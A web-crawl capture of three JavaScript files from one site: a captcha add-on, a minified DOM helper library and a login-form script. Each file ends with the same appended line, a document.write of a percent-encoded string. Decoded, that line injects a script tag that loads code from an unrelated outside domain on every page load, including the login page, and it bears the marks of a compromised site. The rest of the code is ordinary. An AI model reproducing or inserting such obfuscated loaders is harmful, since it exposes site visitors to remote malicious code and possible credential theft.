inset;-webkit-box-shadow:0 0 3px #444 inset;"></button><button type="button" class="play" title="" style="position:absolute; top:27px; left:245px; width:25px; height:25px; padding:0; overflow:visible; border:1px solid #575757; background:#747474 url('+request_uri+'addons/captcha/img/icon.gif) no-repeat center -20px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #444 inset;-moz-box-shadow:0 0 3px #444 inset;-webkit-box-shadow:0 0 3px #444 inset;"></button></div><label id="captchaAbout" for="captcha" style="display:block; border-top:1px dashed #c5c5c5; padding:15px 0; margin:0 20px; font-size:12px; color:#5f5f5f;"></label><input name="" type="text" id="secret_text" style="ime-mode:inactive;margin:0 20px; width:232px; border:1px solid #bdbdbd; padding:3px 4px; font-size:18px; font-weight:bold;" /><div style="margin:20px; border-top:1px dashed #c5c5c5; padding:15px 0 0 0; text-align:center"><button type="submit" style="height:31px; line-height:31px; padding:0 15px; margin:0 2px; font-size:12px; font-weight:bold; color:#fff; overflow:visible; border:1px solid #5c8a16; background:#6faa13;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #666 inset;-moz-box-shadow:0 0 3px #666 inset;-webkit-box-shadow:0 0 3px #666 inset;"></button><button type="button" class="cancel" style="height:31px; line-height:31px; padding:0 15px; margin:0 2px; font-size:12px; font-weight:bold; color:#fff; overflow:visible; border:1px solid #575757; background:#747474;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; cursor:pointer;box-shadow:0 0 3px #444 inset;-moz-box-shadow:0 0 3px #444 inset;-webkit-box-shadow:0 0 3px #444 inset;"></button></div></form>'+_object_+"</div>").appendTo(c);h.find("button.cancel").click(function(){a("#captcha_layer").hide()}),h.find("button.play").click(function(){var a=window.captcha_audio||document.captcha_audio,b=current_url.setQuery("captcha_action","captchaAudio").setQuery("rnd",(new Date).getTime());h.find("input[type=text]").focus(),a.setSoundTarget(b,"1")}),h.find("button.reload").click(function(){var b=new Array;b.captcha_action="setCaptchaSession",b.mid=current_mid,window.oldExecXml("","",b,function(){a("#captcha_image").attr("src",current_url.setQuery("captcha_action","captchaImage").setQuery("rnd",(new Date).getTime()))})}),c.exec=function(b,d,e,f,g,h,i){var j=!1;if(a.each(captchaTargetAct||{},function(a,b){return b==d?(j=!0,!1):void 0}),j){a("#captcha_layer form").submit(function(b){return b.preventDefault(),a("#secret_text").val()?(c.compare(),!1):(a(this).find("input[type=text]").val("").focus(),!1)}),calledArgs={module:b,act:d,params:e,callback_func:f,response_tags:g,callback_func_arg:h,fo_obj:i};var e=new Array;e.captcha_action="setCaptchaSession",e.mid=current_mid,window.oldExecXml(b,d,e,c.show,new Array("error","message","about_captcha","captcha_reload","captcha_play","cmd_input","cmd_cancel"))}else window.oldExecXml(b,d,e,f,g,h,i);return!0},c.show=function(b){a("#captcha_layer").show(),a("#captchaAbout").html(b.about_captcha),a("#captcha_layer .reload").attr("title",b.captcha_reload),a("#captcha_layer .play").attr("title",b.captcha_play),a("#captcha_layer button[type=submit]").html(b.cmd_input),a("#captcha_layer button.cancel").html(b.cmd_cancel),a("#captcha_image").attr("src",current_url.setQuery("captcha_action","captchaImage").setQuery("rnd",(new Date).getTime())),h.find("input[type=text]").val("").focus(),a("html, body").css("height","100%")},c.compare=function(){var b=new Array;b.captcha_action="captchaCompare",b.mid=current_mid,b.secret_text=a("#secret_text").val(),window.oldExecXml(calledArgs.module,calledArgs.act,b,function(){a("#captcha_layer").hide(),window.oldExecXml(calledArgs.module,calledArgs.act,calledArgs.params,calledArgs.callback_func,calledArgs.response_tags,calledArgs.callback_func_arg,calledArgs.fo_obj)})}}return c}var c=null;a(window).ready(function(){window.oldExecXml||(window.oldExecXml=window.exec_xml,window.exec_xml=b().exec)})})}(jQuery);
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/common/js/x.min.js?20220731033615
body_size: 12973
content:
function xDeprecate(a){var b="DEPRECATED : "+a+"() is deprecated function.";"object"==typeof console&&"function"==typeof console.log&&console.log(b)}function xAddEventListener(e,eT,eL,cap){if(xDeprecate("xAddEventListener"),e=xGetElementById(e)){if(eT=eT.toLowerCase(),!xIE4Up&&!xOp7Up&&e==window){if("resize"==eT)return window.xPCW=xClientWidth(),window.xPCH=xClientHeight(),window.xREL=eL,void xResizeEvent();if("scroll"==eT)return window.xPSL=xScrollLeft(),window.xPST=xScrollTop(),window.xSEL=eL,void xScrollEvent()}var eh="e.on"+eT+"=eL";e.addEventListener?e.addEventListener(eT,eL,cap):e.attachEvent?e.attachEvent("on"+eT,eL):eval(eh)}}function xResizeEvent(){xDeprecate("xResizeEvent"),window.xREL&&setTimeout("xResizeEvent()",250);var a=xClientWidth(),b=xClientHeight();(window.xPCW!=a||window.xPCH!=b)&&(window.xPCW=a,window.xPCH=b,window.xREL&&window.xREL())}function xScrollEvent(){xDeprecate("xScrollEvent"),window.xSEL&&setTimeout("xScrollEvent()",250);var a=xScrollLeft(),b=xScrollTop();(window.xPSL!=a||window.xPST!=b)&&(window.xPSL=a,window.xPST=b,window.xSEL&&window.xSEL())}function xAppendChild(a,b){return xDeprecate("xAppendChild"),a.appendChild?a.appendChild(b):null}function xClientHeight(){xDeprecate("xClientHeight");var a=0;return xOp6Dn?a=window.innerHeight:"CSS1Compat"==document.compatMode&&!window.opera&&document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&document.body.clientHeight?a=document.body.clientHeight:xDef(window.innerWidth,window.innerHeight,document.width)&&(a=window.innerHeight,document.width>window.innerWidth&&(a-=16)),a}function xClientWidth(){xDeprecate("xClientWidth");var a=0;return xOp6Dn?a=window.innerWidth:"CSS1Compat"==document.compatMode&&!window.opera&&document.documentElement&&document.documentElement.clientWidth?a=document.documentElement.clientWidth:document.body&&document.body.clientWidth?a=document.body.clientWidth:xDef(window.innerWidth,window.innerHeight,document.height)&&(a=window.innerWidth,document.height>window.innerHeight&&(a-=16)),a}function xCreateElement(a){return xDeprecate("xCreateElement"),document.createElement?document.createElement(a):null}function xDef(){xDeprecate("xDef");for(var a=0;a<arguments.length;++a)if("undefined"==typeof arguments[a])return!1;return!0}function xDeleteCookie(a,b){xDeprecate("xDeleteCookie"),xGetCookie(a)&&(document.cookie=a+"=; path="+(b?b:"/")+"; expires="+new Date(0).toGMTString())}function xDisplay(a,b){return xDeprecate("xDisplay"),(a=xGetElementById(a))&&a.style&&xDef(a.style.display)?(xStr(b)&&(a.style.display=b),a.style.display):null}function xEvent(a){xDeprecate("xEvent");var b=a||window.event;b&&(b.type&&(this.type=b.type),b.target?this.target=b.target:b.srcElement&&(this.target=b.srcElement),b.relatedTarget?this.relatedTarget=b.relatedTarget:"mouseover"==b.type&&b.fromElement?this.relatedTarget=b.fromElement:"mouseout"==b.type&&(this.relatedTarget=b.toElement),xOp6Dn?(this.pageX=b.clientX,this.pageY=b.clientY):xDef(b.pageX,b.pageY)?(this.pageX=b.pageX,this.pageY=b.pageY):xDef(b.clientX,b.clientY)&&(this.pageX=b.clientX+xScrollLeft(),this.pageY=b.clientY+xScrollTop()),xDef(b.offsetX,b.offsetY)?(this.offsetX=b.offsetX,this.offsetY=b.offsetY):xDef(b.layerX,b.layerY)?(this.offsetX=b.layerX,this.offsetY=b.layerY):(this.offsetX=this.pageX-xPageX(this.target),this.offsetY=this.pageY-xPageY(this.target)),b.keyCode?this.keyCode=b.keyCode:xDef(b.which)&&-1!=b.type.indexOf("key")&&(this.keyCode=b.which),this.shiftKey=b.shiftKey,this.ctrlKey=b.ctrlKey,this.altKey=b.altKey)}function xFirstChild(a,b){xDeprecate("xFirstChild");var c=a?a.firstChild:null;if(b)for(;c&&c.nodeName!=b;)c=c.nextSibling;else for(;c&&1!=c.nodeType;)c=c.nextSibling;return c}function xGetBodyWidth(){xDeprecate("xGetBodyWidth");var a=xClientWidth(),b=window.document.body.scrollWidth;return a>b?a:b}function xGetBodyHeight(){xDeprecate("xGetBodyHeight");var a=xClientHeight(),b=window.document.body.scrollHeight;return a>b?a:b}function xGetComputedStyle(a,b,d){xDeprecate("xGetComputedStyle");var e,f="undefined",g=document.defaultView;if(g&&g.getComputedStyle)e=g.getComputedStyle(a,""),e&&(f=e.getPropertyValue(b));else{if(!a.currentStyle)return null;var h=b.split("-");b=h[0];for(var i=1;i<h.length;++i)c=h[i].charAt(0),b+=h[i].replace(c,c.toUpperCase());f=a.currentStyle[b]}return d?parseInt(f)||0:f}function xGetCookie(a){xDeprecate("xGetCookie");var b=null,c=a+"=";if(document.cookie.length>0){var d=document.cookie.indexOf(c);if(-1!=d){d+=c.length;var e=document.cookie.indexOf(";",d);-1==e&&(e=document.cookie.length),b=unescape(document.cookie.substring(d,e))}}return b}function xGetElementById(a){return xDeprecate("xGetElementById"),"string"!=typeof a?a:a=document.getElementById?document.getElementById(a):document.all?document.all[a]:null}function xGetElementsByAttribute(a,b,c,d){xDeprecate("xGetElementsByAttribute");var e,f,g=new Array,h=new RegExp(c,"i");f=xGetElementsByTagName(a);for(var i=0;i<f.length;++i)e=f[i].getAttribute(b),e||(e=f[i][b]),"string"==typeof e&&-1!=e.search(h)&&(g[g.length]=f[i],d&&d(f[i]));return g}function xGetElementsByClassName(a,b,c,d){xDeprecate("xGetElementsByClassName");for(var e=new Array,f=new RegExp("\\b"+a+"\\b","i"),g=xGetElementsByTagName(c,b),h=0;h<g.length;++h)g[h].className&&-1!=g[h].className.search(f)&&(e[e.length]=g[h],d&&d(g[h]));return e}function xGetElementsByTagName(a,b){xDeprecate("xGetElementsByTagName");var c=null;return a=a||"*",b=b||document,xIE4||xIE5?c="*"==a?b.all:b.all.tags(a):b.getElementsByTagName&&(c=b.getElementsByTagName(a)),c||new Array}function xGetURLArguments(){xDeprecate("xGetURLArguments");var a=location.href.indexOf("?"),b=new Array;if(-1!=a)for(var c=location.href.substring(a+1,location.href.length).split("&"),d=0;d<c.length;d++)nameVal=c[d].split("="),b[d]=nameVal[1],b[nameVal[0]]=nameVal[1];return b}function xHeight(a,b){if(xDeprecate("xHeight"),!(a=xGetElementById(a)))return 0;b=xNum(b)?0>b?0:Math.round(b):-1;var c=xDef(a.style);if(a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase())b=xClientHeight();else if(c&&xDef(a.offsetHeight)&&xStr(a.style.height)){if(b>=0){var d=0,e=0,f=0,g=0;if("CSS1Compat"==document.compatMode){var h=xGetComputedStyle;d=h(a,"padding-top",1),null!==d?(e=h(a,"padding-bottom",1),f=h(a,"border-top-width",1),g=h(a,"border-bottom-width",1)):xDef(a.offsetHeight,a.style.height)&&(a.style.height=b+"px",d=a.offsetHeight-b)}if(b-=d+e+f+g,isNaN(b)||0>b)return null;a.style.height=b+"px"}b=a.offsetHeight}else c&&xDef(a.style.pixelHeight)&&(b>=0&&(a.style.pixelHeight=b),b=a.style.pixelHeight);return b}function xHex(a,b,c){xDeprecate("xHex");var d="",e=Math.ceil(a);c&&(d=c),e=e.toString(16);for(var f=0;f<b-e.length;++f)d+="0";return d+e}function xHide(a){return xDeprecate("xHide"),xVisibility(a,0)}function xInnerHtml(a,b){if(xDeprecate("xInnerHtml"),!(a=xGetElementById(a))||!xStr(a.innerHTML))return null;var c=a.innerHTML;return xStr(b)&&(a.innerHTML=b),c}function xLeft(a,b){if(xDeprecate("xLeft"),!(a=xGetElementById(a)))return 0;var c=xDef(a.style);return c&&xStr(a.style.left)?xNum(b)?a.style.left=b+"px":(b=parseInt(a.style.left),isNaN(b)&&(b=0)):c&&xDef(a.style.pixelLeft)&&(xNum(b)?a.style.pixelLeft=b:b=a.style.pixelLeft),b}function xMoveTo(a,b,c){xDeprecate("xMoveTo"),xLeft(a,b),xTop(a,c)}function xName(a){return xDeprecate("xName"),a?a.id&&""!=a.id?a.id:a.name&&""!=a.name?a.name:a.nodeName&&""!=a.nodeName?a.nodeName:a.tagName&&""!=a.tagName?a.tagName:a:a}function xNextSib(a,b){xDeprecate("xNextSib");var c=a?a.nextSibling:null;if(b)for(;c&&c.nodeName!=b;)c=c.nextSibling;else for(;c&&1!=c.nodeType;)c=c.nextSibling;return c}function xNum(){xDeprecate("xNum");for(var a=0;a<arguments.length;++a)if(isNaN(arguments[a])||"number"!=typeof arguments[a])return!1;return!0}function xOffsetLeft(a){return xDeprecate("xOffsetLeft"),(a=xGetElementById(a))&&xDef(a.offsetLeft)?a.offsetLeft:0}function xOffsetTop(a){return xDeprecate("xOffsetTop"),(a=xGetElementById(a))&&xDef(a.offsetTop)?a.offsetTop:0}function xPad(a,b,c,d){if(xDeprecate("xPad"),"string"!=typeof a&&(a+=""),d)for(var e=a.length;b>e;++e)a=c+a;else for(e=a.length;b>e;++e)a+=c;return a}function xPageX(a){if(xDeprecate("xPageX"),!(a=xGetElementById(a)))return 0;for(var b=0;a;)xDef(a.offsetLeft)&&(b+=a.offsetLeft),a=xDef(a.offsetParent)?a.offsetParent:null;return b}function xPageY(a){if(xDeprecate("xPageY"),!(a=xGetElementById(a)))return 0;for(var b=0;a;)xDef(a.offsetTop)&&(b+=a.offsetTop),a=xDef(a.offsetParent)?a.offsetParent:null;return b}function xParent(a,b){if(xDeprecate("xParent"),!(a=xGetElementById(a)))return null;var c=null;return!b&&xDef(a.offsetParent)?c=a.offsetParent:xDef(a.parentNode)?c=a.parentNode:xDef(a.parentElement)&&(c=a.parentElement),c}function xPreventDefault(a){xDeprecate("xPreventDefault"),a&&a.preventDefault?a.preventDefault():window.event&&(window.event.returnValue=!1)}function xPrevSib(a,b){xDeprecate("xPrevSib");var c=a?a.previousSibling:null;if(b)for(;c&&c.nodeName!=b;)c=c.previousSibling;else for(;c&&1!=c.nodeType;)c=c.previousSibling;return c}function xRemoveEventListener(e,eT,eL,cap){if(xDeprecate("xRemoveEventListener"),e=xGetElementById(e)){if(eT=eT.toLowerCase(),!xIE4Up&&!xOp7Up&&e==window){if("resize"==eT)return void(window.xREL=null);if("scroll"==eT)return void(window.xSEL=null)}var eh="e.on"+eT+"=null";e.removeEventListener?e.removeEventListener(eT,eL,cap):e.detachEvent?e.detachEvent("on"+eT,eL):eval(eh)}}function xResizeTo(a,b,c){xDeprecate("xResizeTo"),xWidth(a,b),xHeight(a,c)}function xScrollLeft(a,b){xDeprecate("xScrollLeft");var c=0;if(!xDef(a)||b||a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase()){var d=window;b&&a&&(d=a),d.document.documentElement&&d.document.documentElement.scrollLeft?c=d.document.documentElement.scrollLeft:d.document.body&&xDef(d.document.body.scrollLeft)&&(c=d.document.body.scrollLeft)}else a=xGetElementById(a),a&&xNum(a.scrollLeft)&&(c=a.scrollLeft);return c}function xScrollTop(a,b){xDeprecate("xScrollTop");var c=0;if(!xDef(a)||b||a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase()){var d=window;b&&a&&(d=a),d.document.documentElement&&d.document.documentElement.scrollTop?c=d.document.documentElement.scrollTop:d.document.body&&xDef(d.document.body.scrollTop)&&(c=d.document.body.scrollTop)}else a=xGetElementById(a),a&&xNum(a.scrollTop)&&(c=a.scrollTop);return c}function xSetCookie(a,b,c,d){xDeprecate("xSetCookie"),document.cookie=a+"="+escape(b)+(c?"; expires="+c.toGMTString():"")+"; path="+(d?d:"/")}function xShow(a){return xDeprecate("xShow"),xVisibility(a,1)}function xStr(){xDeprecate("xStr");for(var a=0;a<arguments.length;++a)if("string"!=typeof arguments[a])return!1;return!0}function xTop(a,b){if(xDeprecate("xTop"),!(a=xGetElementById(a)))return 0;var c=xDef(a.style);return c&&xStr(a.style.top)?xNum(b)?a.style.top=b+"px":(b=parseInt(a.style.top),isNaN(b)&&(b=0)):c&&xDef(a.style.pixelTop)&&(xNum(b)?a.style.pixelTop=b:b=a.style.pixelTop),b}function xVisibility(a,b){return xDeprecate("xVisibility"),(a=xGetElementById(a))&&a.style&&xDef(a.style.visibility)?(xDef(b)&&(a.style.visibility=b?"visible":"hidden"),a.style.visibility):null}function xWidth(a,b){if(xDeprecate("xWidth"),!(a=xGetElementById(a)))return 0;b=xNum(b)?0>b?0:Math.round(b):-1;var c=xDef(a.style);if(a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase())b=xClientWidth();else if(c&&xDef(a.offsetWidth)&&xStr(a.style.width)){if(b>=0){var d=0,e=0,f=0,g=0;if("CSS1Compat"==document.compatMode){var h=xGetComputedStyle;d=h(a,"padding-left",1),null!==d?(e=h(a,"padding-right",1),f=h(a,"border-left-width",1),g=h(a,"border-right-width",1)):xDef(a.offsetWidth,a.style.width)&&(a.style.width=b+"px",d=a.offsetWidth-b)}if(b-=d+e+f+g,isNaN(b)||0>b)return null;a.style.width=b+"px"}b=a.offsetWidth}else c&&xDef(a.style.pixelWidth)&&(b>=0&&(a.style.pixelWidth=b),b=a.style.pixelWidth);return b}function xZIndex(a,b){return xDeprecate("xZIndex"),(a=xGetElementById(a))?(a.style&&xDef(a.style.zIndex)&&(xNum(b)&&(a.style.zIndex=b),b=parseInt(a.style.zIndex)),b):0}function xStopPropagation(a){xDeprecate("xStopPropagation"),a&&a.stopPropagation?a.stopPropagation():window.event&&(window.event.cancelBubble=!0)}var xOp7Up,xOp6Dn,xIE4Up,xIE4,xIE5,xIE6,xNN4,xUA=navigator.userAgent.toLowerCase();if(window.opera){var i=xUA.indexOf("opera");if(-1!=i){var v=parseInt(xUA.charAt(i+6));xOp7Up=v>=7,xOp6Dn=7>v}}else"KDE"!=navigator.vendor&&document.all&&-1!=xUA.indexOf("msie")?(xIE4Up=parseFloat(navigator.appVersion)>=4,xIE4=-1!=xUA.indexOf("msie 4"),xIE5=-1!=xUA.indexOf("msie 5"),xIE6=-1!=xUA.indexOf("msie 6")):document.layers&&(xNN4=!0);var xMac=-1!=xUA.indexOf("mac"),xFF=-1!=xUA.indexOf("firefox");
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://www.swankim.com/modules/member/skins/sketchbook5_member_skin/js/login.js?20220731033804
body_size: 704
content:
jQuery(function($){
// Form Label Overlapping
	var overlapMSLabel = $('#border .itx_wrp').find('>:text,>:password').prev('label');
	var overlapMSInput = overlapMSLabel.next();
	overlapMSInput
		.focus(function(){
			$(this).prev(overlapMSLabel).css('visibility','hidden');
		})
		.blur(function(){
			if($(this).val() == ''){
				$(this).prev(overlapMSLabel).css('visibility','visible');
			} else {
				$(this).prev(overlapMSLabel).css('visibility','hidden');
			}
		})
});
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
